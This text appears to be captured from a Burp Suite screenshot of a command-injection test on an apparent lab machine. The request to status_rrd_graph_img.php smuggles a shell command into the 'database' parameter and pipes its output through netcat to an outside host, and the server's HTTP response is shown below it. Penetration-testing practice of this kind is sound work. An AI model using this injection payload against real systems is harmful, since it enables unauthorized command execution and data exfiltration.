 Command Injection ×
...
Send Cancel < ▾ > ▾ Target: https://10.10.10.60
Request
Pretty Raw Hex \n ≡
1 GET /status_rrd_graph_img.php?database=queues;echo+"bad+char+%2d"|nc+10.10.14.6+443
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=90ce702b43a2213a358b2a023e43f74c; cookie_test=1629893035
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Expires: Fri, 27 Aug 2021 13:31:09 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Wed, 25 Aug 2021 11:31:09 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Wed, 25 Aug 2021 11:31:09 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15